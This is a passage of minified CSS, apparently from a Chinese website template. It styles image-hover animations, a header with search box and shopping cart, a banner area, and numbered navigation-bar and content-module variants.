.int-add-dom{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg);opacity:0}.int-changeimg-flip-vert:hover>.default-img,.int-changeimg-flip-vert:hover>table{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg);opacity:0}.int-changeimg-flip-diag-l .int-add-dom{-webkit-transform:rotate3d(1,-1,0,180deg);-moz-transform:rotate3d(1,-1,0,180deg);-ms-transform:rotate3d(1,-1,0,180deg);-o-transform:rotate3d(1,-1,0,180deg);transform:rotate3d(1,-1,0,180deg);opacity:0}.int-changeimg-flip-diag-l:hover>.default-img,.int-changeimg-flip-diag-l:hover>table{-webkit-transform:rotate3d(1,-1,0,180deg);-moz-transform:rotate3d(1,-1,0,180deg);-ms-transform:rotate3d(1,-1,0,180deg);-o-transform:rotate3d(1,-1,0,180deg);transform:rotate3d(1,-1,0,180deg);opacity:0}.int-changeimg-flip-diag-r .int-add-dom{-webkit-transform:rotate3d(1,1,0,180deg);-moz-transform:rotate3d(1,1,0,180deg);-ms-transform:rotate3d(1,1,0,180deg);-o-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg);opacity:0}.int-changeimg-flip-diag-r:hover>.default-img,.int-changeimg-flip-diag-r:hover>table{-webkit-transform:rotate3d(1,1,0,180deg);-moz-transform:rotate3d(1,1,0,180deg);-ms-transform:rotate3d(1,1,0,180deg);-o-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg);opacity:0}.int-changeimg-shutter-out-horiz .int-add-dom{-webkit-transform:scale(.1,1);-moz-transform:scale(.1,1);-ms-transform:scale(.1,1);-o-transform:scale(.1,1);transform:scale(.1,1);opacity:0}.int-changeimg-shutter-out-vert .int-add-dom{-webkit-transform:scale(1,.1);-moz-transform:scale(1,.1);-ms-transform:scale(1,.1);-o-transform:scale(1,.1);transform:scale(1,.1);opacity:0}.int-changeimg-shutter-out-diag-l .int-add-dom{-webkit-transform:rotate3d(1,-1,0,90deg);-moz-transform:rotate3d(1,-1,0,90deg);-ms-transform:rotate3d(1,-1,0,90deg);-o-transform:rotate3d(1,-1,0,90deg);transform:rotate3d(1,-1,0,90deg);opacity:0}.int-changeimg-shutter-out-diag-r .int-add-dom{-webkit-transform:rotate3d(1,1,0,90deg);-moz-transform:rotate3d(1,1,0,90deg);-ms-transform:rotate3d(1,1,0,90deg);-o-transform:rotate3d(1,1,0,90deg);transform:rotate3d(1,1,0,90deg);opacity:0}[class*=' int-showAttr-'] .figcaption,[class^=int-showAttr-] .figcaption{height:auto;left:0}.int-showAttr-fade .int-add-dom{opacity:0}.int-showAttr-magnify .int-add-dom{-webkit-transform:scale(.1);-moz-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);opacity:0}.int-showAttr-shrink .int-add-dom{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.int-showAttr-slide-left .int-add-dom{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.int-showAttr-slide-right .int-add-dom{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}.int-showAttr-slide-down .int-add-dom{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.int-showAttr-slide-up .int-add-dom{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.int-showAttr-slide-leftup .int-add-dom{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-showAttr-slide-rightup .int-add-dom{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-showAttr-slide-leftdown .int-add-dom{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-showAttr-slide-rightdown .int-add-dom{-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-showAttr-hinge-right .int-add-dom,.int-showAttr-hinge-up .int-add-dom{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.int-showAttr-hinge-down .int-add-dom,.int-showAttr-hinge-left .int-add-dom{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.int-showAttr-hinge-left .int-add-dom{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}.int-showAttr-hinge-right .int-add-dom{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}.int-showAttr-hinge-up .int-add-dom{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}.int-showAttr-hinge-down .int-add-dom{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.int-showAttr-shutter-out-horiz .int-add-dom{-webkit-transform:scale(.1,1);-moz-transform:scale(.1,1);-ms-transform:scale(.1,1);-o-transform:scale(.1,1);transform:scale(.1,1);opacity:0}.int-showAttr-shutter-out-vert .int-add-dom{-webkit-transform:scale(1,.1);-moz-transform:scale(1,.1);-ms-transform:scale(1,.1);-o-transform:scale(1,.1);transform:scale(1,.1);opacity:0}.int-showAttr-shutter-out-diag-l .int-add-dom{-webkit-transform:rotate3d(1,-1,0,90deg);-moz-transform:rotate3d(1,-1,0,90deg);-ms-transform:rotate3d(1,-1,0,90deg);-o-transform:rotate3d(1,-1,0,90deg);transform:rotate3d(1,-1,0,90deg);opacity:0}.int-showAttr-shutter-out-diag-r .int-add-dom{-webkit-transform:rotate3d(1,1,0,90deg);-moz-transform:rotate3d(1,1,0,90deg);-ms-transform:rotate3d(1,1,0,90deg);-o-transform:rotate3d(1,1,0,90deg);transform:rotate3d(1,1,0,90deg);opacity:0}[class*=" int-showTitle"] .int-add-dom,[class^=int-showTitle] .int-add-dom{height:auto;top:auto;bottom:0}.int-showTitle-fade .int-add-dom{opacity:0}.int-showTitle-magnify .int-add-dom{-webkit-transform:scale(.1) translateY(40%);-moz-transform:scale(.1) translateY(40%);-ms-transform:scale(.1) translateY(40%);-o-transform:scale(.1) translateY(40%);transform:scale(.1) translateY(40%);opacity:0}.int-showTitle-shrink .int-add-dom{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);opacity:0}.int-showTitle-slide-left .int-add-dom{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.int-showTitle-slide-right .int-add-dom{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}.int-showTitle-slide-down .int-add-dom{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.int-showTitle-slide-up .int-add-dom{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.int-showTitle-slide-leftup .int-add-dom{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-showTitle-slide-rightup .int-add-dom{-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-showTitle-slide-leftdown .int-add-dom{-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}.int-showTitle-slide-rightdown .int-add-dom{-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}.int-showTitle-shutter-out-horiz .int-add-dom{-webkit-transform:scale(.1,1);-moz-transform:scale(.1,1);-ms-transform:scale(.1,1);-o-transform:scale(.1,1);transform:scale(.1,1);opacity:0}.int-showTitle-shutter-out-vert .int-add-dom{-webkit-transform:scale(1,.1);-moz-transform:scale(1,.1);-ms-transform:scale(1,.1);-o-transform:scale(1,.1);transform:scale(1,.1);opacity:0}.topArea{position:relative;margin:0 auto;z-index:5;zoom:1}.topBg{position:absolute;width:100%;height:100%;left:0;top:0;opacity:1;z-index:1}.topBarArea{margin:0 auto}.topBar{line-height:30px;height:30px;position:relative;z-index:2;padding:0;overflow:hidden;letter-spacing:-.3rem}.topBar a,.topBar em,.topBar span.welcome{font-style:normal;letter-spacing:normal}.topBar a img{vertical-align:middle;margin-right:.5em}.topBar a:hover{text-decoration:underline}.topBar em{margin:0 5px}.topBarL{float:left}.topBarR{float:right}.header{margin:0 auto;position:relative;z-index:4}.headerBg{width:100%;height:100%;position:absolute;left:0;top:0}.headerConArea{margin:0 auto}.headerCon{position:relative;height:100px}.logo{position:absolute;left:0;top:0;width:200px;height:100px;z-index:3}.logo .logo-inner{overflow:hidden;position:absolute;width:100%;height:100%}.search{position:absolute;left:640px;top:10px;z-index:4;zoom:1}.search .search-inner{zoom:1;width:320px;padding:2px;font-size:0}.search .search-inner::after{content:"";display:table;clear:both}.search .keyWord{border-width:1px;border-style:solid;padding:1px 5px;float:left;margin:0}.search .input{border:0;width:238px;height:28px;line-height:28px;font-size:14px;background-color:transparent;padding:0;outline:0}.search .button{width:68px;height:30px;line-height:30px;text-align:center;border-width:1px;border-style:solid;font-size:14px;font-weight:400;cursor:pointer;float:left}.search .button b{font:inherit}.shop-cart{position:absolute;top:55px;left:790px;z-index:2}.shop-cart .cart-inner{zoom:1;width:175px;border:1px solid #ccc;background-color:#fff}.shop-cart .cart-inner::after{content:"";display:table;clear:both}.shop-cart .cart-icon,.shop-cart .cart-text{float:left}.shop-cart .cart-icon{width:20px;height:20px;margin:8px 10px 0 10px;background-image:url(../image/shopCart_icon.png);background-repeat:no-repeat}.shop-cart .cart-text{margin:0;line-height:35px;font-size:12px}.shop-cart .cart-text .num{color:#c00;padding:0 3px;font-size:16px;font-family:arial}.shop-cart .cart-imore{float:right;width:10px;height:11px;margin:14px 10px 0 0;background-image:url(../image/shopCart_imore.png);background-repeat:no-repeat}.bannerArea{margin:10px auto;position:relative;z-index:3;clear:both;overflow:hidden}.bannerArea .bannerCon{height:300px}.bannerArea .ev-banner-module .smallpic-area[class*=smallpic-style-10] .s-pic,.bannerArea .ev-banner-module .smallpic-area[class*=smallpic-style-11] .s-pic,.bannerArea .ev-banner-module .smallpic-area[class*=smallpic-style-12] .s-pic,.bannerArea .ev-banner-module .smallpic-area[class*=smallpic-style-13] .s-pic{width:128px}.nav-wrap{margin:0 auto;position:relative;z-index:10}.nav-wrap-abs{position:absolute;left:0;top:0;right:0}.webNav{margin:0 auto;position:relative;z-index:1}.NCenter::after,.NMain::after,.nav::after{content:'';display:table;clear:both}.nav{position:relative;z-index:1;margin:0 auto;zoom:1}.NLeft,.NRight{display:none;width:0;overflow:hidden;position:absolute;top:0;z-index:2}.NLeft{left:0}.NRight{right:0}.NMainBg{margin:0 0;position:relative;left:0;top:0;width:auto;z-index:1;margin-bottom:-52px;height:52px}.NCenter{margin:0 auto;position:relative;z-index:2;zoom:1}.NMain{zoom:1;position:relative;z-index:3;height:52px;margin:0 auto;zoom:1}.NMain::after{content:".";visibility:hidden;display:block;height:0;clear:both}.NLine{float:left;display:none}.NItem{float:left;position:relative;z-index:1}.NItemTable{table-layout:fixed;width:120px}.NItemL,.NItemR{width:0}.NItemM{width:auto}.NItemM a{overflow:hidden;font:700 14px/52px "微软雅黑";height:52px;text-align:center;white-space:nowrap;text-align:center;display:block}.NItemH{z-index:10}.NItemSub{z-index:2}.NItemSub .NSub{display:block}.NSub{display:none;position:absolute;top:52px;left:0;width:120px;background-color:transparent}.NSubC{zoom:1}.NSubC::after{content:" ";display:table;clear:both}.NSubB,.NSubT{display:none;height:0;overflow:hidden}.NSub a{display:inline-block;font-weight:400;font-size:12px;font-family:"微软雅黑";line-height:32px;text-align:center;white-space:nowrap;width:100%}.NSub p.first-item{border-top:none!important}.NSub p.last-item{border-bottom:none!important}.nav_1001 [class*=NItemM] *,.nav_1001 [class*=NSubC] *,.nav_1001 [class^="N"]{background:0 0;border-width:0}.nav_1001 .NMainBg{background-repeat:repeat;background-position:0 0;height:52px;margin-bottom:-52px}.nav_1001 .NItemTable{width:120px}.nav_1001 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1001 .NItemCur .NItemM,.nav_1001 .NItemH .NItemM{background-repeat:repeat-x;background-position:0 -52px}.nav_1001 .NSub{top:52px;left:0;width:120px}.nav_1002 [class*=NItemM] *,.nav_1002 [class*=NSubC] *,.nav_1002 [class^="N"]{background:0 0;border-width:0}.nav_1002 .NMainBg{background-repeat:repeat;background-position:0 0;height:52px;margin-bottom:-52px}.nav_1002 .NItemTable{width:120px}.nav_1002 .NItemL,.nav_1002 .NItemR{width:17px}.nav_1002 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1002 .NItemCur .NItemL,.nav_1002 .NItemCur .NItemM,.nav_1002 .NItemCur .NItemR,.nav_1002 .NItemH .NItemL,.nav_1002 .NItemH .NItemM,.nav_1002 .NItemH .NItemR{background-repeat:repeat-x}.nav_1002 .NItemCur .NItemL,.nav_1002 .NItemH .NItemL{background-position:0 -52px}.nav_1002 .NItemCur .NItemM,.nav_1002 .NItemH .NItemM{background-position:0 -156px;background-repeat:repeat-x}.nav_1002 .NItemCur .NItemR,.nav_1002 .NItemH .NItemR{background-position:0 -104px}.nav_1002 .NSub{top:52px;left:0;width:120px}.nav_1003 [class*=NItemM] *,.nav_1003 [class*=NSubC] *,.nav_1003 [class^="N"]{background:0 0;border-width:0}.nav_1003 .NMainBg{background-repeat:repeat;height:52px;margin-bottom:-52px}.nav_1003 .NItemTable{width:120px}.nav_1003 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1003 .NSub{position:absolute;top:52px;left:0;width:120px}.nav_1004 [class*=NItemM] *,.nav_1004 [class*=NSubC] *,.nav_1004 [class^="N"]{background:0 0;border-width:0}.nav_1004 .NItemCur .NItemM,.nav_1004 .NItemH .NItemM,.nav_1004 .NLeft,.nav_1004 .NMainBg,.nav_1004 .NRight{background-repeat:repeat}.nav_1004 .NLeft,.nav_1004 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_1004 .NLeft{background-position:0 0;left:0;top:0}.nav_1004 .NRight{background-position:0 -52px;right:0;top:0}.nav_1004 .NMainBg{background-position:0 -104px;margin:0 10px -52px;height:52px}.nav_1004 .NMain{margin:0 10px}.nav_1004 .NItemTable{width:118px}.nav_1004 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1004 .NItemH .NItemM{background-position:0 -156px}.nav_1004 .NItemCur .NItemM{background-position:0 -208px}.nav_1004 .NSub{position:absolute;top:52px;left:0;width:118px}.nav_1005 [class*=NItemM] *,.nav_1005 [class*=NSubC] *,.nav_1005 [class^="N"]{background:0 0;border-width:0}.nav_1005 .NItemCur .NItemM,.nav_1005 .NItemH .NItemM,.nav_1005 .NLeft,.nav_1005 .NMainBg,.nav_1005 .NRight{background-repeat:repeat}.nav_1005 .NLeft,.nav_1005 .NRight{width:10px;display:block;height:54px;position:absolute}.nav_1005 .NLeft{background-position:0 0;left:0;top:0}.nav_1005 .NRight{background-position:0 -54px;right:0;top:0}.nav_1005 .NMainBg{background-position:0 -108px;margin:0 10px;height:54px;margin-bottom:-54px}.nav_1005 .NMain{margin:0 10px}.nav_1005 .NItemTable{width:118px}.nav_1005 .NItemM a{font:700 14px/54px "微软雅黑";text-align:center;height:54px}.nav_1005 .NItemH .NItemM{background-position:0 -162px}.nav_1005 .NItemCur .NItemM{background-position:0 -216px}.nav_1005 .NSub{position:absolute;top:54px;left:0;width:118px}.nav_1005 .NSub a{display:block;line-height:34px;text-align:center}.nav_1006 [class*=NItemM] *,.nav_1006 [class*=NSubC] *,.nav_1006 [class^="N"]{background:0 0;border-width:0}.nav_1006 .NMainBg{background-repeat:repeat;background-position:0 0;height:52px;margin-bottom:-52px}.nav_1006 .NLine{width:2px;display:block;height:52px;background-repeat:no-repeat;background-position:0 -52px}.nav_1006 .NItemTable{width:118px}.nav_1006 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1006 .NItemCur .NItemM,.nav_1006 .NItemH .NItemM{background-repeat:repeat-x;background-position:0 -104px}.nav_1006 .NSub{top:52px;left:0;width:118px;padding-top:1px}.nav_1007 [class*=NItemM] *,.nav_1007 [class*=NSubC] *,.nav_1007 [class^="N"]{background:0 0;border-width:0}.nav_1007 .NMainBg{background-repeat:repeat-x;background-position:0 0;height:52px;margin-bottom:-52px}.nav_1007 .NItemTable{width:120px}.nav_1007 .NItemR{width:6px}.nav_1007 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1007 .NItemCur .NItemR,.nav_1007 .NItemH .NItemR{background-repeat:no-repeat;background-position:0 -52px}.nav_1007 .NItemCur .NItemM,.nav_1007 .NItemH .NItemM{background-repeat:repeat-x;background-position:0 -104px}.nav_1007 .NSub{top:52px;left:0;width:114px;padding-top:1px}.nav_1008 [class*=NItemM] *,.nav_1008 [class*=NSubC] *,.nav_1008 [class^="N"]{background:0 0;border-width:0}.nav_1008{width:100%}.nav_1008 .NMainBg{background-repeat:repeat-x;background-position:0 0;height:54px;margin-bottom:-54px}.nav_1008 .NMain{height:54px}.nav_1008 .NItemTable{width:120px}.nav_1008 .NItemL,.nav_1008 .NItemR{width:10px;background-repeat:no-repeat}.nav_1008 .NItemM a{font:700 14px/46px "微软雅黑";text-align:center;height:54px}.nav_1008 .NItemCur .NItemL,.nav_1008 .NItemH .NItemL{background-position:0 -54px}.nav_1008 .NItemCur .NItemR,.nav_1008 .NItemH .NItemR{background-position:0 -108px}.nav_1008 .NItemCur .NItemM,.nav_1008 .NItemH .NItemM{background-position:0 -162px;background-repeat:repeat-x}.nav_1008 .NSub{top:54px;left:7px;width:106px;padding-top:1px}.nav_1009 [class*=NItemM] *,.nav_1009 [class*=NSubC] *,.nav_1009 [class^="N"]{background:0 0;border-width:0}.nav_1009{width:100%}.nav_1009 .NMain{height:55px}.nav_1009 .NMainBg{background-repeat:repeat-x;background-position:0 0;height:55px;margin-bottom:-55px}.nav_1009 .NLine{display:block;height:55px;width:4px}.nav_1009 .NItemTable{width:116px}.nav_1009 .NItemL,.nav_1009 .NItemR{width:4px;background-repeat:no-repeat}.nav_1009 .NItemM a{font:700 14px/55px "微软雅黑";text-align:center;height:55px}.nav_1009 .NItemCur .NItemL,.nav_1009 .NItemH .NItemL{background-position:0 -55px}.nav_1009 .NItemCur .NItemR,.nav_1009 .NItemH .NItemR{background-position:0 -110px}.nav_1009 .NItemCur .NItemM,.nav_1009 .NItemH .NItemM{background-position:0 -165px;background-repeat:repeat-x}.nav_1009 .NSub{top:55px;left:0;width:116px;padding-top:1px}.nav_1010 [class*=NItemM] *,.nav_1010 [class*=NSubC] *,.nav_1010 [class^="N"]{background:0 0;border-width:0}.nav_1010 .NItemCur .NItemM,.nav_1010 .NItemH .NItemM,.nav_1010 .NMainBg{background-repeat:repeat}.nav_1010 .NLeft,.nav_1010 .NRight{width:12px;display:block;height:50px;position:absolute;background-repeat:no-repeat}.nav_1010 .NLeft{background-position:0 0;left:0;top:0}.nav_1010 .NRight{background-position:0 -50px;right:0;top:0}.nav_1010 .NMainBg{background-position:0 -100px;margin:0 10px;height:50px;margin-bottom:-50px}.nav_1010 .NLine{display:block;width:14px;height:50px;background-position:0 -150px}.nav_1010 .NMain{margin:0 11px;height:50px}.nav_1010 .NItemTable{width:105px}.nav_1010 .NItemM a{font:700 14px/50px "微软雅黑";text-align:center;height:50px}.nav_1010 .NItemCur .NItemM,.nav_1010 .NItemH .NItemM{background-position:0 -200px}.nav_1010 .NSub{position:absolute;top:50px;left:0;width:105px}.nav_1011 [class*=NItemM] *,.nav_1011 [class*=NSubC] *,.nav_1011 [class^="N"]{background:0 0;border-width:0}.nav_1011 .NMainBg{background-repeat:repeat;height:50px;margin-bottom:-50px}.nav_1011 .NMain{height:50px}.nav_1011 .NLine{width:7px;display:block;height:49px;background-repeat:no-repeat;background-position:0 -50px}.nav_1011 .NItemTable{width:113px}.nav_1011 .NItemM a{font:700 14px/50px "微软雅黑";text-align:center;height:50px}.nav_1011 .NItemCur .NItemM,.nav_1011 .NItemH .NItemM{background-repeat:repeat-x;background-position:0 -100px}.nav_1011 .NSub{top:50px;left:0;width:113px;padding-top:1px}.nav_1012 [class*=NItemM] *,.nav_1012 [class*=NSubC] *,.nav_1012 [class^="N"]{background:0 0;border-width:0}.nav_1012 .NLeft,.nav_1012 .NRight{width:10px;display:block;height:52px;position:absolute}.nav_1012 .NLeft{background-position:0 0;left:0;top:0}.nav_1012 .NRight{background-position:0 -52px;right:0;top:0}.nav_1012 .NMainBg{background-repeat:repeat;background-position:0 -104px;height:52px;margin:0 10px;margin-bottom:-52px}.nav_1012 .NLine{width:10px;height:50px;display:block}.nav_1012 .NMain{margin:0 10px}.nav_1012 .NItemTable{width:108px}.nav_1012 .NItemL,.nav_1012 .NItemR{width:7px;background-repeat:no-repeat}.nav_1012 .NItemM a{font:700 14px/52px "微软雅黑";text-align:center;height:52px}.nav_1012 .NItemCur .NItemL,.nav_1012 .NItemH .NItemL{background-position:0 -156px}.nav_1012 .NItemCur .NItemR,.nav_1012 .NItemH .NItemR{background-position:0 -208px}.nav_1012 .NItemCur .NItemM,.nav_1012 .NItemH .NItemM{background-position:0 -260px;background-repeat:repeat-x}.nav_1012 .NSub{top:52px;left:0;width:106px;padding-top:1px}.Mo{position:relative;overflow:hidden;border-width:1px;border-style:solid}.MoB,.MoBody,.MoHead,.MoT{width:100%;border-collapse:separate;border-spacing:0}.MoB,.MoHead,.MoT{table-layout:fixed}.MoHeadNone{display:none}.MoB,.MoT{height:0}.MoB td,.MoB tr,.MoT td,.MoT tr{height:0;line-height:0;overflow:hidden;padding:0}.MoBL,.MoBR,.MoBodyL,.MoBodyR,.MoHeadL,.MoHeadR,.MoTL,.MoTR{width:0}.MoHead{line-height:normal!important;margin:0}.MoHeadM{white-space:nowrap;width:100%;overflow:hidden;word-wrap:break-word;height:35px;position:relative;text-align:center}.MoName{margin:8px 0 0 10px}.MoNameM{overflow:hidden}.NameTxt{white-space:nowrap;display:block;font-size:14px;font-family:"微软雅黑";margin:0}.MoMore{position:absolute;line-height:100%;right:10px;top:11px;z-index:1}.MoMore a{display:inline-block;text-align:center;overflow:hidden}.MoBody{border-width:0;table-layout:fixed}.MoBM{width:100%}.MoBodyC{margin:5px;overflow:hidden;position:relative}.MoBodyC .noTxt{padding:10px}.MoBodyC .dashedLine,.MoBodyC .solidLine{height:0;line-height:0;font-size:0;overflow:hidden;border-top-width:1px}.MoBodyC .dashedLine{border-top-style:dashed}.MoBodyC .solidLine{border-top-style:solid}.Mo_1001,.Mo_1001 [class^=Mo]{background:0 0;border-width:0}.Mo_1001{border-width:0}.Mo_1001 .MoHeadM{height:35px;background-repeat:repeat}.Mo_1001 .MoName{margin:8px 0 0 10px}.Mo_1001 .NameTxt{font-size:14px;margin:0}.Mo_1001 .MoMore{right:10px;top:11px}.Mo_1001 .MoBody{border-width:1px;border-style:solid}.Mo_1002,.Mo_1002 [class^=Mo]{background:0 0;border-width:0}.Mo_1002{border:0}.Mo_1002 .MoHeadL,.Mo_1002 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1002 .MoHeadL{background-position:0 0}.Mo_1002 .MoHeadM{background-position:0 -34px;background-repeat:repeat-x;height:34px}.Mo_1002 .MoHeadR{background-position:0 -68px}.Mo_1002 .MoName{margin:8px 0 0}.Mo_1002 .NameTxt{font-size:14px}.Mo_1002 .MoMore{right:0}.Mo_1002 .MoBody{border-width:1px 1px 0;border-style:solid}.Mo_1002 .MoB{height:5px;display:table}.Mo_1002 .MoBL,.Mo_1002 .MoBM,.Mo_1002 .MoBR{height:5px;display:table-cell}.Mo_1002 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1002 .MoBL,.Mo_1002 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1002 .MoBL{background-position:0 0}.Mo_1002 .MoBR{background-position:0 -10px}.Mo_1003,.Mo_1003 [class^=Mo]{background:0 0;border-width:0}.Mo_1003 .MoHeadL,.Mo_1003 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1003 .MoHeadL{background-position:0 0}.Mo_1003 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_1003 .MoHeadR{background-position:0 -90px}.Mo_1003 .MoName{margin:12px 0 0 5px}.Mo_1003 .NameTxt{font-size:14px}.Mo_1003 .MoMore{right:5px;top:15px}.Mo_1003 .MoBody{border-width:0 1px 0;border-style:solid}.Mo_1003 .MoB{height:5px;display:table}.Mo_1003 .MoBL,.Mo_1003 .MoBM,.Mo_1003 .MoBR{height:5px;display:table-cell}.Mo_1003 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1003 .MoBL,.Mo_1003 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1003 .MoBL{background-position:0 0}.Mo_1003 .MoBR{background-position:0 -10px}.Mo_1004,.Mo_1004 [class^=Mo]{background:0 0;border-width:0}.Mo_1004 .MoHeadL,.Mo_1004 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1004 .MoHeadL{background-position:0 0}.Mo_1004 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_1004 .MoHeadR{background-position:0 -70px}.Mo_1004 .MoName{margin:7px 0 0 0}.Mo_1004 .NameTxt{font-size:14px}.Mo_1004 .MoMore{right:0}.Mo_1005,.Mo_1005 [class^=Mo]{background:0 0;border-width:0}.Mo_1005 .MoHeadM{height:35px;background-position:0 bottom;background-repeat:repeat-x}.Mo_1005 .NameTxt{font-size:14px}.Mo_1006,.Mo_1006 [class^=Mo]{background:0 0;border-width:0}.Mo_1006{border-width:0}.Mo_1006 .MoHeadM{height:35px;background-repeat:repeat}.Mo_1006 .NameTxt{font-size:14px}.Mo_1006 .MoMore{right:10px}.Mo_1006 .MoBody{border-width:1px;border-style:solid}.Mo_1007,.Mo_1007 [class^=Mo]{background:0 0;border-width:0}.Mo_1007{border:0}.Mo_1007 .MoHeadL,.Mo_1007 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_1007 .MoHeadL{background-position:0 0}.Mo_1007 .MoHeadM{background-position:0 -34px;background-repeat:repeat-x;height:34px}.Mo_1007 .MoHeadR{background-position:0 -68px}.Mo_1007 .MoName{margin:8px 0 0 0}.Mo_1007 .NameTxt{font-size:14px}.Mo_1007 .MoMore{right:0}.Mo_1007 .MoBody{border-width:1px 1px 0;border-style:solid}.Mo_1007 .MoB{height:5px;display:table}.Mo_1007 .MoBL,.Mo_1007 .MoBM,.Mo_1007 .MoBR{height:5px;display:table-cell}.Mo_1007 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_1007 .MoBL,.Mo_1007 .MoBR{width:10px;background-repeat:no-repeat}.Mo_1007 .MoBL{background-position:0 0}.Mo_1007 .MoBR{background-position:0 -10px}.Mo_1008,.Mo_1008 [class^=Mo]{background:0 0;border-width:0}.Mo_1008 